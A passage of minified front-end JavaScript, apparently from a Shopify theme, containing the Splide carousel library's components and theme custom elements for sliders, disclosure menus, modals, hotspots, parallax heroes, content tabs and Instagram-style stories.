a,l,d,c,t=Z(n),e=t.on,i=t.emit,u=o.Move,h=u.getPosition,p=u.getLimit,m=u.toPosition,t=o.Slides,f=t.isEnough,s=t.getLength,v=r.omitEnd,g=n.is(ye),y=n.is(ge),b=D(M,!1),S=D(M,!0),E=r.start||0,w=E;function L(){l=s(!0),d=r.perMove,c=r.perPage,a=k();var t=U(E,0,v?a:l-1);t!==E&&(E=t,u.reposition())}function C(){a!==k()&&i("ei")}function M(t,e){var i,s=d||(P()?1:c),s=A(E+s*(t?-1:1),E,!(d||P()));return-1!==s||!y||(i=h(),V(i-p(!t))<1)?e?s:x(s):t?0:a}function A(t,e,i){var s;return f()||P()?((s=(t=>{if(y&&"move"===r.trimSpace&&t!==E)for(var e=h();e===m(t,!0)&&St(t,0,n.length-1,!r.rewind);)t<E?--t:++t;return t})(t))!==t&&(e=t,t=s,i=!1),t<0||a<t?t=d||!St(0,t,e,!0)&&!St(a,e,t,!0)?g?i?t<0?-(l%c||c):l:t:r.rewind?t<0?a:0:-1:T(_(t)):i&&t!==e&&(t=T(_(e)+(t<e?-1:1)))):t=-1,t}function x(t){return g?(t+l)%l||0:t}function k(){for(var t=l-(P()||g&&d?1:c);v&&0<t--;)if(m(l-1,!0)!==m(t,!0)){t++;break}return U(t,0,l-1)}function T(t){return U(P()?t:c*t,0,a)}function _(t){return P()?G(t,a):yt((a<=t?l-1:t)/c)}function B(t){t!==E&&(w=E,E=t)}function P(){return!rt(r.focus)||r.isNavigation}function I(){return n.state.is([4,5])&&!!r.waitForTransition}return{mount:function(){L(),e([J,K,"ei"],L),e(kt,C)},go:function(t,e,i){var s,n,o;I()||(o=E,q(t=t)?(s=(n=t.match(/([+\-<>])(\d+)?/)||[])[1],n=n[2],"+"===s||"-"===s?o=A(E+ +(""+s+(+n||1)),E):">"===s?o=n?T(+n):b(!0):"<"===s&&(o=S(!0))):o=g?t:U(t,0,a),-1<(s=x(n=o))&&(e||s!==E)&&(B(s),u.move(n,s,w,i)))},scroll:function(t,e,i,s){o.Scroll.scroll(t,e,i,function(){var t=x(u.toIndex(h()));B(v?G(t,a):t),s&&s()})},getNext:b,getPrev:S,getAdjacent:M,getEnd:k,setIndex:B,getIndex:function(t){return t?w:E},toIndex:T,toPage:_,toDest:function(t){t=u.toIndex(t);return y?U(t,0,a):t},hasFocus:P,isBusy:I}},Arrows:function(n,t,e){var i,s,o=Z(n),r=o.on,a=o.bind,l=o.emit,d=e.classes,c=e.i18n,u=t.Elements,h=t.Controller,p=u.arrows,m=u.track,f=p,v=u.prev,g=u.next,y={};function b(){var t;!(t=e.arrows)||v&&g||(f=p||_("div",d.arrows),v=L(!0),g=L(!1),i=!0,M(f,[v,g]),p)||A(f,m),v&&g&&(T(y,{prev:v,next:g}),dt(f,t?"":"none"),H(f,s=Qt+"--"+e.direction),t)&&(r([$,At,K,Q,"ei"],C),a(g,"click",D(w,">")),a(v,"click",D(w,"<")),C(),N([v,g],Ot,m.id),l("arrows:mounted",v,g)),r(J,S)}function S(){E(),b()}function E(){o.destroy(),j(f,s),i?(z(p?[v,g]:f),v=g=null):O([v,g],Gt)}function w(t){h.go(t,!0)}function L(t){return ht('<button class="'+d.arrow+" "+(t?d.prev:d.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(e.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function C(){var t,e,i,s;v&&g&&(s=n.index,t=h.getPrev(),e=h.getNext(),i=-1<t&&s<t?c.last:c.prev,s=-1<e&&e<s?c.first:c.next,v.disabled=t<0,g.disabled=e<0,N(v,it,i),N(g,it,s),l("arrows:updated",v,g,t,e))}return{arrows:y,mount:b,destroy:E,update:C}},Autoplay:function(t,e,i){var s,n,o=Z(t),r=o.on,a=o.bind,l=o.emit,d=Dt(i.interval,t.go.bind(t,">"),function(t){var e=u.bar;e&&W(e,"width",100*t+"%"),l("autoplay:playing",t)}),c=d.isPaused,u=e.Elements,o=e.Elements,h=o.root,p=o.toggle,m=i.autoplay,f="pause"===m;function v(){c()&&e.Slides.isEnough()&&(d.start(!i.resetProgress),n=s=f=!1,b(),l(Bt))}function g(t){f=!!(t=void 0===t?!0:t),b(),c()||(d.pause(),l(Pt))}function y(){f||(s||n?g(!1):v())}function b(){p&&(I(p,st,!f),N(p,it,i.i18n[f?"play":"pause"]))}function S(t){t=e.Slides.getAt(t);d.set(t&&+F(t.slide,Se)||i.interval)}return{mount:function(){m&&(i.pauseOnHover&&a(h,"mouseenter mouseleave",function(t){s="mouseenter"===t.type,y()}),i.pauseOnFocus&&a(h,"focusin focusout",function(t){n="focusin"===t.type,y()}),p&&a(p,"click",function(){f?v():g(!0)}),r([Y,Tt,K],d.rewind),r(Y,S),p&&N(p,Ot,u.track.id),f||v(),b())},destroy:d.cancel,play:v,pause:g,isPaused:c}},Cover:function(t,e,i){var s=Z(t).on;function n(i){e.Slides.forEach(function(t){var e=lt(t.container||t.slide,"img");e&&e.src&&o(i,e,t)})}function o(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),dt(e,t?"none":"")}return{mount:function(){i.cover&&(s(It,D(o,!0)),s([$,J,K],D(n,!0)))},destroy:D(n,!1)}},Scroll:function(t,a,o){var l,d,e=Z(t),i=e.on,c=e.emit,u=t.state.set,h=a.Move,p=h.getPosition,r=h.getLimit,m=h.exceededLimit,f=h.translate,v=t.is(ge),g=1;function y(t,e,i,s,n){var o,r=p();E(),!i||v&&m()||(i=a.Layout.sliderSize(),o=Et(t)*i*yt(V(t)/i)||0,t=h.toPosition(a.Controller.toDest(t%i))+o);i=V(r-t)<1;g=1,e=i?0:e||gt(V(t-r)/1.5,800),d=s,l=Dt(e,b,D(S,r,t,n),1),u(5),c(Tt),l.start()}function b(){u(3),d&&d(),c(Q)}function S(t,e,i,s){var n=p(),s=(t+(e-t)*(e=s,(t=o.easingFunc)?t(e):1-Math.pow(1-e,4))-n)*g;f(n+s),v&&!i&&m()&&(g*=.6,V(s)<10)&&y(r(m(!0)),600,!1,d,!0)}function E(){l&&l.cancel()}function s(){l&&!l.isPaused()&&(E(),b())}return{mount:function(){i(Y,E),i([J,K],s)},destroy:E,scroll:y,cancel:s}},Drag:function(n,o,r){var a,e,l,d,c,u,h,p,t=Z(n),i=t.on,m=t.emit,f=t.bind,v=t.unbind,g=n.state,y=o.Move,b=o.Scroll,S=o.Controller,E=o.Elements.track,w=o.Media.reduce,t=o.Direction,s=t.resolve,L=t.orient,C=y.getPosition,M=y.exceededLimit,A=!1;function x(){var t=r.drag;h=!t,d="free"===t}function H(t){var e,i,s;u=!1,h||(e=q(t),i=t.target,s=r.noDrag,at(i,"."+se+", ."+Zt))||s&&at(i,s)||!e&&t.button||(S.isBusy()?X(t,!0):(p=e?E:window,c=g.is([4,5]),l=null,f(p,fe,k,Ee),f(p,ve,T,Ee),y.cancel(),b.cancel(),_(t)))}function k(t){var e,i,s;g.is(6)||(g.set(6),m("drag")),t.cancelable&&(c?(y.translate(a+B(t)/(A&&n.is(ge)?5:1)),i=200<P(t),s=A!==(A=M()),(i||s)&&_(t),u=!0,m("dragging"),X(t)):V(B(i=t))>V(B(i,!0))&&(e=(i=ot(s=r.dragMinThreshold))&&s.mouse||0,i=(i?s.touch:+s)||10,c=V(B(s=t))>(q(s)?i:e),X(t)))}function T(t){var e,i,s;g.is(6)&&(g.set(3),m("dragged")),c&&(i=e=(t=>{if(n.is(ye)||!A){var e=P(t);if(e&&e<200)return B(t)/e}return 0})(t),i=C()+Et(i)*G(V(i)*(r.flickPower||600),d?1/0:o.Layout.listSize()*(r.flickMaxPages||1)),s=r.rewind&&r.rewindByDrag,w(!1),d?S.scroll(i,0,r.snap):n.is(be)?S.go(L(Et(e))<0?s?"<":"-":s?">":"+"):n.is(ge)&&A&&s?S.go(M(!0)?">":"<"):S.go(S.toDest(i),!0),w(!0),X(t)),v(p,fe,k),v(p,ve,T),c=!1}function O(t){!h&&u&&X(t,!0)}function _(t){l=e,e=t,a=C()}function B(t,e){return D(t,e)-D(I(t),e)}function P(t){return ft(t)-ft(I(t))}function I(t){return e===t&&l||e}function D(t,e){return(q(t)?t.changedTouches[0]:t)["page"+s(e?"Y":"X")]}function q(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}return{mount:function(){f(E,fe,nt,Ee),f(E,ve,nt,Ee),f(E,me,H,Ee),f(E,"click",O,{capture:!0}),f(E,"dragstart",X),i([$,J],x)},disable:function(t){h=t},isDragging:function(){return c}}},Keyboard:function(e,t,i){var s,n,o=Z(e),r=o.on,a=o.bind,l=o.unbind,d=e.root,c=t.Direction.resolve;function u(){var t=i.keyboard;t&&a(s="global"===t?window:d,Ce,m)}function h(){l(s,Ce)}function p(){var t=n;n=!0,f(function(){n=t})}function m(t){n||((t=Le(t))===c(qt)?e.go("<"):t===c(Ht)&&e.go(">"))}return{mount:function(){u(),r(J,h),r(J,u),r(Y,p)},destroy:h,disable:function(t){n=t}}},LazyLoad:function(i,t,n){var e=Z(i),s=e.on,o=e.off,r=e.bind,a=e.emit,l="sequential"===n.lazyLoad,d=[At,Q],c=[];function u(){P(c),t.Slides.forEach(function(s){mt(s.slide,xe).forEach(function(t){var e=F(t,Me),i=F(t,Ae);e===t.src&&i===t.srcset||(e=n.classes.spinner,e=lt(i=t.parentElement,"."+e)||_("span",e,i),c.push([t,s,e]),t.src)||dt(t,"none")})}),(l?f:(o(d),s(d,h),h))()}function h(){(c=c.filter(function(t){var e=n.perPage*((n.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||p(t)})).length||o(d)}function p(t){var e=t[0];H(t[1].slide,ce),r(e,"load error",D(m,t)),N(e,"src",F(e,Me)),N(e,"srcset",F(e,Ae)),O(e,Me),O(e,Ae)}function m(t,e){var i=t[0],s=t[1];j(s.slide,ce),"error"!==e.type&&(z(t[2]),dt(i,""),a(It,i,s),a(xt)),l&&f()}function f(){c.length&&p(c.shift())}return{mount:function(){n.lazyLoad&&(u(),s(K,u))},destroy:D(P,c),check:h}},Pagination:function(u,t,h){var p,m,e=Z(u),f=e.on,v=e.emit,g=e.bind,y=t.Slides,b=t.Elements,S=t.Controller,E=S.hasFocus,s=S.getIndex,r=S.go,a=t.Direction.resolve,w=b.pagination,L=[];function C(){p&&(z(w?n(p.children):p),j(p,m),P(L),p=null),e.destroy()}function M(t){r(">"+t,!0)}function A(t,e){var i=L.length,s=Le(e),n=x(),o=-1,n=(s===a(Ht,!1,n)?o=++t%i:s===a(qt,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1),L[o]);n&&(ct(n.button),r(">"+o),X(e,!0))}function x(){return h.paginationDirection||h.direction}function k(t){return L[S.toPage(t)]}function T(){var t,e=k(s(!0)),i=k(s());e&&(j(t=e.button,st),O(t,c),N(t,et,-1)),i&&(H(t=i.button,st),N(t,c,!0),N(t,et,"")),v("pagination:updated",{list:p,items:L},e,i)}return{items:L,mount:function t(){C(),f([J,K,"ei"],t);var e=h.pagination;if(w&&dt(w,e?"":"none"),e){f([Y,Tt,Q],T);var e=u.length,i=h.classes,s=h.i18n,n=h.perPage,o=E()?S.getEnd()+1:bt(e/n);H(p=w||_("ul",i.pagination,b.track.parentElement),m=ie+"--"+x()),N(p,tt,"tablist"),N(p,it,s.select),N(p,Rt,"ttb"===x()?"vertical":"");for(var r=0;r<o;r++){var a=_("li",null,p),l=_("button",{class:i.page,type:"button"},a),d=y.getIn(r).map(function(t){return t.slide.id}),c=!E()&&1<n?s.pageX:s.slideX;g(l,"click",D(M,r)),h.paginationKeyboard&&g(l,"keydown",D(A,r)),N(a,tt,"presentation"),N(l,tt,"tab"),N(l,Ot,d.join(" ")),N(l,it,wt(c,r+1)),N(l,et,-1),L.push({li:a,button:l,page:r})}T(),v("pagination:mounted",{list:p,items:L},k(u.index))}},destroy:C,getAt:k,update:T}},Sync:function(i,t,e){var s=e.isNavigation,n=e.slideFocus,o=[];function r(){var t,e;i.splides.forEach(function(t){t.isParent||(l(i,t.splide),l(t.splide,i))}),s&&((e=(t=Z(i)).on)("click",c),e("sk",u),e([$,J],d),o.push(t),t.emit(_t,i.splides))}function a(){o.forEach(function(t){t.destroy()}),P(o)}function l(t,s){t=Z(t);t.on(Y,function(t,e,i){s.go(s.is(ye)?i:t)}),o.push(t)}function d(){N(t.Elements.list,Rt,"ttb"===e.direction?"vertical":"")}function c(t){i.go(t.index)}function u(t,e){b(ke,Le(e))&&(c(t),X(e))}return{setup:D(t.Media.set,{slideFocus:rt(n)?s:n},!0),mount:r,destroy:a,remount:function(){a(),r()}}},Wheel:function(r,a,l){var t=Z(r).bind,d=0;function e(t){var e,i,s,n,o;t.cancelable&&(i=(e=t.deltaY)<0,s=ft(t),n=l.wheelMinThreshold||0,o=l.wheelSleep||0,V(e)>n&&o<s-d&&(r.go(i?"<":">"),d=s),e=i,l.releaseWheel&&!r.state.is(4)&&-1===a.Controller.getAdjacent(e)||X(t))}return{mount:function(){l.wheel&&t(a.Elements.track,"wheel",e,Ee)}}},Live:function(t,e,i){var s=Z(t).on,n=e.Elements.track,o=i.live&&!i.isNavigation,r=_("span",re),a=Dt(90,D(l,!1));function l(t){N(n,Xt,t),t?(M(n,r),a.start()):(z(r),a.cancel())}function d(t){o&&N(n,u,t?"off":"polite")}return{mount:function(){o&&(d(!e.Autoplay.isPaused()),N(n,jt,!0),r.textContent="…",s(Bt,D(d,!0)),s(Pt,D(d,!1)),s([At,Q],D(l,!0)))},disable:d,destroy:function(){O(n,[u,jt,Xt]),z(r)}}}}),_e={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:Yt,clone:Kt,arrows:Qt,arrow:Zt,prev:te,next:ee,pagination:ie,page:se,spinner:i+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function Be(t,e,i){var s=e.Slides;function n(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function(){Z(t).on([$,K],n)},start:function(t,e){s.style("transition","opacity "+i.speed+"ms "+i.easing),f(e)},cancel:nt}}function Pe(o,t,r){var a,l=t.Move,d=t.Controller,c=t.Scroll,e=t.Elements.list,u=D(W,e,"transition");function i(){u(""),c.cancel()}return{mount:function(){Z(o).bind(e,"transitionend",function(t){t.target===e&&a&&(i(),a())})},start:function(t,e){var i=l.toPosition(t,!0),s=l.getPosition(),n=(t=>{var e=r.rewindSpeed;if(o.is(ge)&&e){var i=d.getIndex(!0),s=d.getEnd();if(0===i&&s<=t||s<=i&&0===t)return e}return r.speed})(t);1<=V(i-s)&&1<=n?r.useScroll?c.scroll(i,n,!1,e):(u("transform "+n+"ms "+r.easing),l.translate(i,!0),a=e):(l.jump(t),e())},cancel:i}}(e=Ie.prototype).mount=function(t,e){var i=this,s=this.state,n=this.Components;return vt(s.is([1,7]),"Already mounted!"),s.set(1),this._C=n,this._T=e||this._T||(this.is(be)?Be:Pe),this._E=t||this._E,S(T({},Te,this._E,{Transition:this._T}),function(t,e){t=t(i,n,i._o);(n[e]=t).setup&&t.setup()}),S(n,function(t){t.mount&&t.mount()}),this.emit($),H(this.root,"is-initialized"),s.set(3),this.emit("ready"),this},e.sync=function(t){return this.splides.push({splide:t}),t.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),t.Components.Sync.remount()),this},e.go=function(t){return this._C.Controller.go(t),this},e.on=function(t,e){return this.event.on(t,e),this},e.off=function(t){return this.event.off(t),this},e.emit=function(t){var e;return(e=this.event).emit.apply(e,[t].concat(n(arguments,1))),this},e.add=function(t,e){return this._C.Slides.add(t,e),this},e.remove=function(t){return this._C.Slides.remove(t),this},e.is=function(t){return this._o.type===t},e.refresh=function(){return this.emit(K),this},e.destroy=function(e){void 0===e&&(e=!0);var t=this.event,i=this.state;return i.is(1)?Z(this).on("ready",this.destroy.bind(this,e)):(S(this._C,function(t){t.destroy&&t.destroy(e)},!0),t.emit(l),t.destroy(),e&&P(this.splides),i.set(7)),this},_createClass(Ie,[{key:"options",get:function(){return this._o},set:function(t){this._C.Media.set(t,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}]);t=Ie;function Ie(t,e){this.event=Z(),this.Components={},this.state=(i=1,{set:function(t){i=t},is:function(t){return b(y(t),i)}}),this.splides=[],this._o={},this._E={};var i,t=q(t)?pt(document,t):t;vt(t,t+" is invalid."),e=h({label:F(this.root=t,it)||"",labelledby:F(t,Wt)||""},_e,Ie.defaults,e||{});try{h(e,JSON.parse(F(t,a)))}catch(t){vt(!1,"Invalid JSON")}this._o=Object.create(h({},e))}return t.defaults={},t.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},t});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||"ltr",this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?" color-"+this.dataset.arrowsColor:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:"splide__arrow"+this.arrowsColor,page:"splide__pagination__page"+this.dotsColor},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let s=new Splide(this.sliderContainer,this.config);s.on("mounted",()=>{let t=s.index,e=s.Components.Elements.slides[t];e&&(!(i=e.querySelector("img"))||i.complete?(e.classList.add("is-instant-active"),this.setActiveSlideHeight(e)):i.addEventListener("load",()=>{e.classList.add("is-instant-active"),this.setActiveSlideHeight(e)}));var i=debounce(()=>{var t=s.Components.Elements.slides[s.index];this.setActiveSlideHeight(t)},200);window.addEventListener("resize",i)}),s.on("move",t=>{var e=s.index,i=s.Components.Elements.slides;i&&(e=i[e])&&(i.forEach(t=>t.classList.remove("is-instant-active")),e.classList.add("is-instant-active"),this.setActiveSlideHeight(e))}),"true"===this.dataset.imageSlider&&window.addEventListener("load",()=>{var t=s.Components.Elements.slides[s.index];this.setActiveSlideHeight(t)}),s.mount()}setActiveSlideHeight(t){t&&(t=t.offsetHeight,this.style.setProperty("--active-slide-height",t+"px"))}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop"))&&document.documentElement.style.setProperty("--header-bottom-position-desktop",Math.floor(this.header.getBoundingClientRect().bottom)+"px")}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){this.contains(t.target)&&!t.target.classList.contains("modal-overlay")||this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){t=hotspotButtons.indexOf(t);-1!==t&&hotspotButtons.splice(t,1)}document.addEventListener("mousedown",function(t){for(var e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"===this.dataset.open?this.closeModal():this.openModal()}openModal(){let t=this.header.clientHeight;!this.header.classList.contains("shopify-section-header-hidden")&&this.stickyHeader||(t=0),this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:r,height:e}=this.getBoundingClientRect();if(!(r>window.innerHeight||(0<=r?r=0:r*=-1,e<r))){let o=r/e;this.overlays.forEach(t=>{var e=r*(parseInt(t.dataset.scrollY)/100),i=parseInt(t.dataset.scrollX)*o,s=100+(parseInt(t.dataset.zoom)-100)*o,n=3.6*parseInt(t.dataset.rotation)*o;t.style.transform=`translateY(${e}px) translateX(${i}%) scale(${s/100}) rotate(${n}deg)`})}}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"Arrow